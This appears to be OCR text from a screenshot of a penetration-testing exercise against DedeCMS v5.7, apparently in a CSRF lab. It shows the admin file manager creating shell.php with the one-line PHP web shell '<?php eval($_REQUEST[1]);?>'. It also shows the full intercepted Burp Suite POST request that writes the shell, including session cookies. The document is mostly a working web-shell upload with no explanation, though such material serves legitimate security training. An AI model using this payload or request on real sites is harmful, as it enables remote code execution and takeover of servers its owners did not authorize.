 不安全 | 59.63.200.79
DEDECMS v5.7
您好：admin ，欢迎使用DedeCMS！
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /csrf/uploads/uploads
文件名称 shell.php
<?php eval($_REQUEST[1]);?>
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8010
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /csrf/uploads/dede/file_manage_control.php HTTP/1.1
2 Host: 59.63.200.79:8010
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://59.63.200.79:8010
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
ned-exchange;v=b3;q=0.9
10 Referer:
http://59.63.200.79:8010/csrf/uploads/dede/file_manage_view.php?fmdo=newfile&activepath=%2Fcsrf%2Fuploads%2Fu
ads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: menuitems=1_1%2C2_1%2C3_1; 6N9z_saltkey=OhjcNyJj; 6N9z_ulastactivity=
9976sNScFRWpHXy9lghG4OzwNT57ib7YTgVryc%2FJuHCFaKYJ1Bc9; DedeUserID=1; DedeUserID__ckMd5=8a472be512f4dfa4;
PHPSESSID=eji3mmj4djv0mbcn1knfelap32; DedeLoginTime=1629253185; DedeLoginTime__ckMd5=cee1722612ee39fb;
ENV_GOBACK_URL=%2Fcsrf%2Fuploads%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
14 Connection: close
15
16 fmdo=edit&backurl=&activepath=%2Fcsrf%2Fuploads%2Fuploads&filename=shell.php&str=
%3C%3Fphp+eval%28%24_REQUEST%5B1%5D%29%3B%3F%3E&B1=++%B1%A3+%B4%E6++